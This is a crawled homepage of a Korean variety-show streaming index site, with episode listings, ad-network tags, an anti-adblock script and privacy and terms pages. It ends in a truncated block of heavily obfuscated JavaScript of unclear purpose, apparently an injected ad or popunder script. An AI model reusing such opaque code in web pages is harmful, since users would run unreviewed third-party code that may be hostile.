

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/
body_size: 36962
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="jquery-1.12.0.min.js"></script>
        <script src="ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="js/jquery-ui.min.js"></script>
        <script src="js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="show-list.html">Shows List</a></li>
                        <li><a href="list.html">Latest Shows</a></li>
                        <li><a href="list/view.html">Top Viewed</a></li>
                        <li><a href="list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="category/11/happy-together.html">Happy Together</a></li><li><a href="category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="category/2/running-man.html">Running Man</a></li><li><a href="category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <!-- Top Show -->
            <div id="2">
                <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="kshow/14189-[engsub]-1-night-2-days-s4-ep.html" title="1 Night 2 Days S4 Ep.105">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51081702962_eaa127e59d_n.jpg" alt="1 Night 2 Days S4 Ep.105">
                </div>    
            </div>
            <div class="caption">
                1 Night 2 Days S4 Ep.105
            </div>
        </div>
    </a>	
        <a href="kshow/6691-[engsub]-running-man-ep.html" title="Running Man Ep.346">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="3/2902/33955479501_a3c17c6f30_m.jpg" alt="Running Man Ep.346">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.346
            </div>
        </div>
    </a>	
        <a href="kshow/8176-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.118">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.118">
                </div>    
            </div>
            <div class="caption">
                Knowing Brother Ep.118
            </div>
        </div>
    </a>	
        <a href="kshow/7340-[engsub]-wizard-of-nowhere-ep.html" title="Wizard of Nowhere Ep.9">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4418/36774906941_1db9840817_n.jpg" alt="Wizard of Nowhere Ep.9">
                </div>    
            </div>
            <div class="caption">
                Wizard of Nowhere Ep.9
            </div>
        </div>
    </a>	
        <a href="kshow/8037-[engsub]-law-of-the-jungle-ep.html" title="Law Of The Jungle Ep.302">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4664/27883466409_d1ce19d199_n.jpg" alt="Law Of The Jungle Ep.302">
                </div>    
            </div>
            <div class="caption">
                Law Of The Jungle Ep.302
            </div>
        </div>
    </a>	
        <a href="kshow/6740-[engsub]-baek-jong-won-top-3-chef-king-ep.html" title="Baek Jong Won Top 3 Chef King Ep.83">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4331/36072311794_61dd6644d3_m.jpg" alt="Baek Jong Won Top 3 Chef King Ep.83">
                </div>    
            </div>
            <div class="caption">
                Baek Jong Won Top 3 Chef King Ep.83
            </div>
        </div>
    </a>	
        <a href="kshow/13117-[engsub]-at-work-today-ep.html" title="At Work Today Ep.2">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51004440191_74c55684d5_n.jpg" alt="At Work Today Ep.2">
                </div>    
            </div>
            <div class="caption">
                At Work Today Ep.2
            </div>
        </div>
    </a>	
        <a href="kshow/11074-[engsub]-my-little-television-s2-ep.html" title="My Little Television S2 Ep.28">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/48329632467_c6f241d1d1_n.jpg" alt="My Little Television S2 Ep.28">
                </div>    
            </div>
            <div class="caption">
                My Little Television S2 Ep.28
            </div>
        </div>
    </a>	
        <a href="kshow/14086-[engsub]-weekly-idol-ep.html" title="Weekly Idol Ep.539">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="9/8024/29505793291_2a2c4f3eaa_m.jpg" alt="Weekly Idol Ep.539">
                </div>    
            </div>
            <div class="caption">
                Weekly Idol Ep.539
            </div>
        </div>
    </a>	
        <a href="kshow/13957-[engsub]-mr.-house-husband-ep.html" title="Mr. House Husband Ep.224">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4739/25624968718_db2aa4d688_n.jpg" alt="Mr. House Husband Ep.224">
                </div>    
            </div>
            <div class="caption">
                Mr. House Husband Ep.224
            </div>
        </div>
    </a>	
        <a href="kshow/6550-[engsub]-weekly-idol-ep.html" title="Weekly Idol Ep.288">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="9/8024/29505793291_2a2c4f3eaa_m.jpg" alt="Weekly Idol Ep.288">
                </div>    
            </div>
            <div class="caption">
                Weekly Idol Ep.288
            </div>
        </div>
    </a>	
        <a href="kshow/8672-[engsub]-why-not--the-dancer-ep.html" title="Why Not: The Dancer Ep.6">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="2/1744/40740931680_8c7ba8dfee_n.jpg" alt="Why Not: The Dancer Ep.6">
                </div>    
            </div>
            <div class="caption">
                Why Not: The Dancer Ep.6
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="/" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="/" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="/" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="/" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="2/348/1.html" onclick="return showFilm(2,348,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
            </div>
            <!-- Top Show End -->
            <div class="content-list z-depth-1">
    <h5><a href="list.html" title="Lastest shows">LATEST SHOWS</a></h5>
        <a href="kshow/14204-[engsub]-running-man-ep.html" title="Running Man Ep.586">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51353387852_a8b5d6a0a8_n.jpg" alt="Running Man Ep.586">   
                </div>
            </div>
            <div class="caption">
                Running Man Ep.586
            </div>
        </div>
    </a>	
        <a href="kshow/14203-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.313">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.313">   
                </div>
            </div>
            <div class="caption">
                Knowing Brother Ep.313
            </div>
        </div>
    </a>	
        <a href="kshow/14202-[engsub]-how-do-you-play-ep.html" title="How Do You Play Ep.121">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.121">   
                </div>
            </div>
            <div class="caption">
                How Do You Play Ep.121
            </div>
        </div>
    </a>	
            <a href="kshow/14201-[engsub]-sbs-drama-awards-2021.html" title="SBS Drama Awards 2021">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51792933607_dbd3c6f638_n.jpg" alt="SBS Drama Awards 2021">   
                </div>
            </div>
            <div class="caption">
                SBS Drama Awards 2021
            </div>
        </div>
    </a>	
        <a href="kshow/14200-[engsub]-kbs-drama-awards-2021.html" title="KBS Drama Awards 2021">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51794614955_b357537634_n.jpg" alt="KBS Drama Awards 2021">   
                </div>
            </div>
            <div class="caption">
                KBS Drama Awards 2021
            </div>
        </div>
    </a>	
        <a href="kshow/14199-[engsub]-mbc-drama-awrads-2021.html" title="MBC Drama Awrads 2021">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51789752851_91bb1696bb_n.jpg" alt="MBC Drama Awrads 2021">   
                </div>
            </div>
            <div class="caption">
                MBC Drama Awrads 2021
            </div>
        </div>
    </a>	
            <a href="kshow/14198-[engsub]-house-on-wheels-s3-ep.html" title="House on Wheels S3 Ep.11">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51591050852_31a0d5143a_n.jpg" alt="House on Wheels S3 Ep.11">   
                </div>
            </div>
            <div class="caption">
                House on Wheels S3 Ep.11
            </div>
        </div>
    </a>	
        <a href="kshow/14197-[engsub]-need-for-womance-ep.html" title="Need for Womance Ep.12">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51538915601_7958ea4c55_n.jpg" alt="Need for Womance Ep.12">   
                </div>
            </div>
            <div class="caption">
                Need for Womance Ep.12
            </div>
        </div>
    </a>	
        <a href="kshow/14196-[engsub]-godfather-ep.html" title="Godfather Ep.13">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51546725825_eb0eed59f9_n.jpg" alt="Godfather Ep.13">   
                </div>
            </div>
            <div class="caption">
                Godfather Ep.13
            </div>
        </div>
    </a>	
            <a href="kshow/14195-[engsub]-problem-child-in-house-ep.html" title="Problem Child in House Ep.160">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4849/32287683978_5f21f80636_n.jpg" alt="Problem Child in House Ep.160">   
                </div>
            </div>
            <div class="caption">
                Problem Child in House Ep.160
            </div>
        </div>
    </a>	
        <a href="kshow/14194-[engsub]-love-naggers-s3-ep.html" title="Love Naggers S3 Ep.104">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/49357284212_94ef04f46e_n.jpg" alt="Love Naggers S3 Ep.104">   
                </div>
            </div>
            <div class="caption">
                Love Naggers S3 Ep.104
            </div>
        </div>
    </a>	
        <a href="kshow/14193-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html" title="Same Bed, Different Dreams S2 - You Are My Destiny Ep.227">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4603/38883374914_b1b6ec50cb_n.jpg" alt="Same Bed, Different Dreams S2 - You Are My Destiny Ep.227">   
                </div>
            </div>
            <div class="caption">
                Same Bed, Different Dreams S2 - You Are My Destiny Ep.227
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <div class="viewmore"><a href="list.html">View More » </a></div>
</div>
            <div class="content-list z-depth-1">
    <h5>RANDOM SHOWS</h5>
        <a href="kshow/381-[engsub]-gag-concert-ep.html" title="Gag Concert Ep.613">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="vi/7rqnq3XY7I4/default.jpg" alt="Gag Concert Ep.613">    
                </div>
            </div>
            <div class="caption">
                Gag Concert Ep.613
            </div>
        </div>
    </a>	
        <a href="kshow/1015-[engsub]-immortal-song-2-ep.html" title="Immortal Song 2 Ep.77">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                        
                </div>
            </div>
            <div class="caption">
                Immortal Song 2 Ep.77
            </div>
        </div>
    </a>	
        <a href="kshow/12514-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.210">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.210">    
                </div>
            </div>
            <div class="caption">
                Moms Diary Ep.210
            </div>
        </div>
    </a>	
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/49178257211_54eec7fc2e_n.jpg" alt="Delicious Rendezvous Ep.23">    
                </div>
            </div>
            <div class="caption">
                Delicious Rendezvous Ep.23
            </div>
        </div>
        <a href="kshow/4847-[engsub]-my-little-television-ep.html" title="My Little Television Ep.50">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="3/2821/33307347560_084957ef75_m.jpg" alt="My Little Television Ep.50">    
                </div>
            </div>
            <div class="caption">
                My Little Television Ep.50
            </div>
        </div>
    </a>	
        <a href="kshow/11026-[engsub]-more-salty-tour-ep.html" title="More Salty Tour Ep.16">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/48088751158_ce562e271b_n.jpg" alt="More Salty Tour Ep.16">    
                </div>
            </div>
            <div class="caption">
                More Salty Tour Ep.16
            </div>
        </div>
    </a>	
        <a href="kshow/6821-[engsub]-immortal-song-2-ep.html" title="Immortal Song 2 Ep.298">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="vi/OjqSCdrwRUU/hqdefault-custom-true-w-196-h-110-stc-true-jpg444-true-jpgq-90-sp-68-sigh-kGXfn6DdVquAnrCKJS3kJagEtCM.jpg" alt="Immortal Song 2 Ep.298">    
                </div>
            </div>
            <div class="caption">
                Immortal Song 2 Ep.298
            </div>
        </div>
    </a>	
        <a href="kshow/258-[engsub]-strong-heart-ep.html" title="Strong Heart Ep.92">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="-CX-yjwxamXY/TlbuzUzGVZI/AAAAAAAAB8w/f6vIJOf7DFw/s200/110820-SH.JPG" alt="Strong Heart Ep.92">    
                </div>
            </div>
            <div class="caption">
                Strong Heart Ep.92
            </div>
        </div>
    </a>	
        <a href="kshow/5123-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.101">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.101">    
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.101
            </div>
        </div>
    </a>	
        <a href="kshow/14115-[engsub]-radio-star-ep.html" title="Radio Star Ep.749">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="8/7924/46112225595_08c0288b90_n.jpg" alt="Radio Star Ep.749">    
                </div>
            </div>
            <div class="caption">
                Radio Star Ep.749
            </div>
        </div>
    </a>	
        <a href="kshow/8402-[engsub]-battle-trip-ep.html" title="Battle Trip Ep.89">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4735/39527937382_0c8b404dd9_n.jpg" alt="Battle Trip Ep.89">    
                </div>
            </div>
            <div class="caption">
                Battle Trip Ep.89
            </div>
        </div>
    </a>	
        <a href="kshow/8116-[engsub]-lets-eat-dinner-together-ep.html" title="Lets Eat Dinner Together Ep.70">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4435/37019847175_7df1e68e80_m.jpg" alt="Lets Eat Dinner Together Ep.70">    
                </div>
            </div>
            <div class="caption">
                Lets Eat Dinner Together Ep.70
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>	
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <div id="M632192ScriptRootC999072"> 
 </div> 
 <script src="k/s/kshowonline.com.999072.js" async> 
 </script>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="ads.js"></script>
<noscript>
    <iframe src="ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>   
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#fc978f94938b9392909592999893889f9391bc9b919d9590d29f9391">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="117a62797e667e7f7d787f74757e65727e7c51767c70787d3f727e7c3f">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var 